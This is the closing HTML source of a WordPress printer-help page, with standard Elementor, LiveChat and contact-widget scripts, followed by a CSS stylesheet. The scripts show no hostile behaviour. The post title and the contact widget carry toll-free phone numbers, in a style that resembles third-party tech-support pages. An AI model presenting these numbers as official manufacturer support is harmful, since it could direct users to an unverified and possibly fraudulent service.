    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechatinc.com/chat-with/12172359/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechatinc.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-social-icons-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.0' media='all' />
<script src="https://exceltechguru.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://exceltechguru.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://exceltechguru.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/exceltechguru.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://exceltechguru.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://exceltechguru.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=bd48198cd5c88fc24888e3af0e7d4fd3" id="call_ac-custom-js-front-js"></script>
<script src="https://exceltechguru.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=bd48198cd5c88fc24888e3af0e7d4fd3" id="call_ac-js-front-js"></script>
<script src="https://exceltechguru.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://exceltechguru.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://exceltechguru.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://exceltechguru.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true},"urls":{"assets":"https:\/\/exceltechguru.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/exceltechguru.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/exceltechguru.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3287920e01"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo","ha_rpb_enable":"no"},"post":{"id":1928,"title":"%5BFixed%5D%20Brother%20Printer%20won%27t%20scan%20Windows%2010%20%40%20%2B1-888-479-5919","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://exceltechguru.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://exceltechguru.com/wp-admin/admin-ajax.php","nonce":"f667eba192","pdf_js_lib":"https://exceltechguru.com/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://exceltechguru.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.4" id="happy-elementor-addons-js"></script>
<script src="https://exceltechguru.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.4" id="hello-theme-frontend-js"></script>
<script src="https://exceltechguru.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://exceltechguru.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://exceltechguru.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https://exceltechguru.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"79a57cacf3","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u003Cp\u003EContact us\u003C/p\u003E","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"77f7bc9d18","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+18332967844","hover_text":"Phone","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"/\u003E\u003Cpath d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"/\u003E\u003C/svg\u003E","is_desktop":1,"is_mobile":1,"icon_color":"rgb(17, 163, 166)","icon_rgb_color":"17,163,166","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+18332967844","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"77f7bc9d18","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""};
//# sourceURL=chaty-front-end-js-extra
</script>
<script defer src="https://exceltechguru.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.5.11755731621" id="chaty-front-end-js"></script>
<script src="https://exceltechguru.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.4" id="happy-reading-progress-bar-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://exceltechguru.com/wp-admin/admin-ajax.php","nonce":"e724abab94","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://exceltechguru.com/brother-printer-wont-scan-windows-10/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://exceltechguru.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script src="https://exceltechguru.com/wp-includes/js/comment-reply.min.js?ver=bd48198cd5c88fc24888e3af0e7d4fd3" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://exceltechguru.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/exceltechguru.com\/wp-admin\/admin-ajax.php","nonce":"f2e5ab1b27","urls":{"assets":"https:\/\/exceltechguru.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/exceltechguru.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/exceltechguru.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://exceltechguru.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.1" id="elementor-pro-frontend-js"></script>
<script src="https://exceltechguru.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.1" id="pro-elements-handlers-js"></script>
<script src="https://exceltechguru.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://exceltechguru.com/wp-admin/admin-ajax.php","nonce":"520a78b79d"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://exceltechguru.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://exceltechguru.com/wp-includes/js/wp-emoji-release.min.js?ver=bd48198cd5c88fc24888e3af0e7d4fd3"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://exceltechguru.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://exceltechguru.com/wp-content/uploads/elementor/css/post-5582.css?ver=1769174873
body_size: 20604
content:
.elementor-5582 .elementor-element.elementor-element-58c8ae9{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:30px;--padding-bottom:30px;--padding-left:0px;--padding-right:0px;}.elementor-5582 .elementor-element.elementor-element-58c8ae9:not(.elementor-motion-effects-element-type-background), .elementor-5582 .elementor-element.elementor-element-58c8ae9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://exceltechguru.com/wp-content/uploads/2024/06/bg-footer-social.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5582 .elementor-element.elementor-element-d4a7c22 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:900;color:#10B3BB;}.elementor-5582 .elementor-element.elementor-element-9e60ae2{--grid-template-columns:repeat(0, auto);text-align:center;--icon-size:31px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-5582 .elementor-element.elementor-element-9e60ae2 .elementor-social-icon{background-color:#10101D00;--icon-padding:1.3em;border-style:solid;border-width:2px 2px 2px 2px;border-color:#0FD8DA;}.elementor-5582 .elementor-element.elementor-element-9e60ae2 .elementor-social-icon i{color:#0FD8DA;}.elementor-5582 .elementor-element.elementor-element-9e60ae2 .elementor-social-icon svg{fill:#0FD8DA;}.elementor-5582 .elementor-element.elementor-element-39fdd29{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:#12C9DA;--border-color:#12C9DA;--padding-top:50px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-5582 .elementor-element.elementor-element-39fdd29:not(.elementor-motion-effects-element-type-background), .elementor-5582 .elementor-element.elementor-element-39fdd29 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#10101D;}.elementor-5582 .elementor-element.elementor-element-db4ed3f{--display:flex;}.elementor-5582 .elementor-element.elementor-element-5721076 .elementor-heading-title{font-family:"Lexend", Sans-serif;font-size:18px;font-weight:400;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-5582 .elementor-element.elementor-element-a922ac4{margin:20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#10B3BB;}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:300;}.elementor-5582 .elementor-element.elementor-element-a922ac4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-5582 .elementor-element.elementor-element-7473fa2.elementor-element{--align-self:flex-start;}.elementor-5582 .elementor-element.elementor-element-7473fa2 .elementor-icon-box-wrapper{align-items:center;text-align:center;gap:9px;}.elementor-5582 .elementor-element.elementor-element-7473fa2 .elementor-icon-box-title{margin-block-end:2px;color:#1584AA;}.elementor-5582 .elementor-element.elementor-element-7473fa2.elementor-view-stacked .elementor-icon{background-color:#E4E4E4;}.elementor-5582 .elementor-element.elementor-element-7473fa2.elementor-view-framed .elementor-icon, .elementor-5582 .elementor-element.elementor-element-7473fa2.elementor-view-default .elementor-icon{fill:#E4E4E4;color:#E4E4E4;border-color:#E4E4E4;}.elementor-5582 .elementor-element.elementor-element-7473fa2 .elementor-icon{font-size:34px;}.elementor-5582 .elementor-element.elementor-element-7473fa2 .elementor-icon-box-title, .elementor-5582 .elementor-element.elementor-element-7473fa2 .elementor-icon-box-title a{font-family:"Inter", Sans-serif;font-size:19px;font-weight:600;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-5582 .elementor-element.elementor-element-9e37226{font-family:"Inter", Sans-serif;font-size:16px;font-weight:300;color:#FFFFFF;}.elementor-5582 .elementor-element.elementor-element-b1554a9{--display:flex;}.elementor-5582 .elementor-element.elementor-element-9111531 .elementor-heading-title{font-family:"Lexend", Sans-serif;font-size:18px;font-weight:400;color:#FFFFFF;}.elementor-5582 .elementor-element.elementor-element-3296e62{margin:20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-5582 .elementor-element.elementor-element-3296e62 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-5582 